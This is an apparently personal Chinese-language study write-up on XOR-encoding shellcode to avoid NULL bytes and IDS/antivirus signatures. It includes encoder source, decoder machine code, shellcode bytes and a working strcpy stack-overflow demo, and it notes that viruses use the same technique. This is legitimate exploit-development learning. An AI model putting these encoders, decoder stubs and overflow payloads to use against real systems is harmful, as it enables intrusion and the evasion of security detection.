简单给shellcode加编码、解码过程。
环境:VC++6.0 内嵌汇编
原理
在很多漏洞利用场景中,shellcode 的内容将会受到限制。
首先,所有的字符串函数都会对 NULL 字节进行限制。通常我们需要选择特殊的指令来避免在 shellcode 中直接出现 NULL 字节(byte,ASCII 函数)或字(word,Unicode 函数)。
其次,有些函数还会要求 shellcode 必须为可见字符的 ASCII 值或 Unicode 值。在这种限制较多的情况下,如果仍然通过挑选指令的办法控制 shellcode 的值的话,将会给开发带来很大困难。毕竟用汇编语言写程序就已经不那么容易了,如果在关心程序逻辑和流程的同时,还要分心去选择合适的指令将会让我这样不很聪明的程序员崩溃掉。
最后,除了以上提到的软件自身的限制之外,在进行网络攻击时,基于特征的 IDS 系统往往也会对常见的 shellcode 进行拦截。

当 exploit 成功时,shellcode 顶端的解码程序首先运行,它会在内存中将真正的 shellcode 还原成原来的样子,然后执行之。
这种对 shellcode 编码的方法和软件加壳的原理非常类似。

很多病毒也会采取类似加壳的办法来躲避杀毒软件的查杀:首先对自身编码,若直接查看病毒文件的代码节会发现只有几条用于解码的指令,其余都是无效指令;当PE 装入开始运行时,解码器将真正的代码指令还原出来,并运行之、实施破坏活动;杀毒软件将一种特征记录之后,病毒开发者只需要使用新的编码算法(密钥)重新对PE 文件编码,即可躲过查杀。然而自古正邪不两立,近年来杀毒软件开始普遍采用内存杀毒的办法来增加查杀力度,就是等病毒装载完成并已还原出真面目的时候进行查杀。
主要过程:
1.编码阶段代码
2.解码阶段代码
3.对shellcode进行编码
4.提取解码器机器码与shellcode组合
编码
来源于《0day安全:软件漏洞分析技术》1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
void encoder(char *input,unsigned char key,int display_flag)
{
int i=0,len=0;
FILE *fp;
unsigned char *output;
len = strlen(input);
printf("%d\n",len);
output = (unsigned char *)malloc(len+1);
if(!output)
{
printf("memory error\n");
exit(0);
}
//encode the shellcode
for(i=0;i<len;i++)
{
output[i] = input[i]^key;
}
if(!(fp=fopen("encode.txt","w+")))
{
printf("output file creat error\n");
exit(0);
}
fprintf(fp,"\"");
for(i=0;i<len;i++)
{
fprintf(fp,"\\x%0.2x",output[i]);
if((i+1)%16 == 0)
{
fprintf(fp,"\"\n\"");
}
}
fprintf(fp,"\";");
fclose(fp);
printf("dump the encoded shellcode to encode.txt OK!\n");
if(display_flag)//print to screen
{
for(i=0;i<len;i++)
{
printf("%0.2x ",output[i]);
if((i+1)%16 == 0)
{
printf("\n");
}
}
}
free(output);
}
void main(){
char *input=" ";
encoder(input,0x44,1);
}
我自己写的:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
char shellcode[] = "\x33\xDB\x53\x68\x64\x63\x62\x61\x68\x68\x67\x66\x65\x8B\xC4\x53\x50\x50\x53\xB8\x80\x1E\xBC\x75\xFF\xD0\x83\xC4\x0C\x90";
unsigned char encode[200];
char key = 0x44;
//void encoder
void main(){
int i=0;
int length = sizeof(shellcode);
for(i=0;i<length-1;i++){
encode[i]=shellcode[i]^key;
//printf("%x\t%x\n",shellcode[i],encode[i]);
}
for(i=0;i<length-1;i++){
printf("\\x%x",encode[i]);
}
}
需要注意的是,若编码选择的key和shellcode中的一个字节一样,就会出现空字节。
另外由于有strlen函数,会对shellcode中的00进行截断,故我选择手动用key替换shellcode里的00…在shellcode没那那么长的时候可以,一旦长度很长了就….
解码
1 |
|
注意:
这段解码并不能单独运行,而是提取出机器码后和shellcode组合使用。1
提取出来的机器码:\x83\xc0\x14\x33\xc9\x8a\x1c\x08\x80\xf3\x44\x88\x1c\x08\x41\x80\xfb\x90\x75\xf1
另外简单调用的时候,比如cmd、计算器等,需要配合下面代码使用:1
2
3
4
5
6__asm
{
lea eax, shellcode
push eax
ret
}

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18跳转指令机器码:
直接跳 JMP EB 八位
直接跳 JMP E9 十六位
直接标志转移(8位寻址)
指令格式 机器码 测试条件 如…则转移
JC 72 C=1 有进位 JNS 79 S=0 正号
JNC 73 C=0 无进位 JO 70 O=1 有溢出
JZ/JE 74 Z=1 零/等于 JNO 71 O=0 无溢出
JNZ/JNE 75 Z=0 不为零/不等于 JP/JPE 7A P=1 奇偶位为偶
最后的跳转指令的机器码为:75 f1。很明显如果是地址的话不会这样短。
这是一个短跳转。这里的意思是往前跳13个字节。f1是相对偏移地址13。下图为kali工具nasm下的测试。
利用编码进行溢出实验
溢出实验的过程移步我前某篇文章=w=1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44#include "stdafx.h"
#include "string.h"
#include "windows.h"
char *shellcode="\x64\x65\x66\x67\x68\x69\x70\x71\xfb\xbf\xd7\x75\x90\x90\x90\x8b\xc4\x83\xc0\x19\x33\xc9\x8a\x1c\x08\x80\xf3\x44\x88\x1c\x08\x41\x80\xfb\x90\x75\xf1\x2e\x41\x2e\x40\x2e\x47\x2c\x41\x54\x04\x44\xcf\x40\x60\xbb\x94\xc7\x80\x54\xd4";
void fun1(int a, int b)
{
printf("fun1 run!para a=%d,b=%d\n",a,b);
char aa[4]={0};
strcpy(aa,shellcode);
}
void fun3(int a,int b,int c)
{
printf("fun3 run! para a=%d,b=%d,c=%d\n",a,b,c);
}
/*void fun2(int a)
{
printf("fun2 run! para a=%d\n",a);
}*/
int main(int argc, char* argv[])
{
HINSTANCE libHandle;
char *dll="user32.dll";
libHandle=LoadLibrary(dll);
//LoadLibrary(dll);
printf("begin\n");
fun1(4198750,2);
/*_asm{
push 5
push 4
push 3
xor ebx,ebx
push 0x2e401005
mov [esp+3],ebx
mov eax,dword ptr [esp]
call eax
add esp,16
}*/
printf("end\n");
return 0;
}
注意,解码子在这里需要添加定位shellcode的代码:(上述shellcode已添加)1
mov eax,esp
说一下我测试过程中遇到的问题。
首先,是00的问题。在没编码之前,我通过先随便压栈一个参数代替00再用指令替换。编码后,可以选择00压栈,然后异或,则key被选为00,可以避免strcpy函数截断的问题。
其次,是“花指令”问题。在最初的跟踪调试过程中,进行到解码子和我的shellcode时,总是没办法正常执行。后来查看内存发现我的机器码没有被正常翻译为汇编语言,组合错乱。所以选择了一些nop指令进行填充,并根据eax的值调整了跳过长度。
遗留问题:返回地址->正常结束程序。有时间我会解决的,嗯,咕咕咕~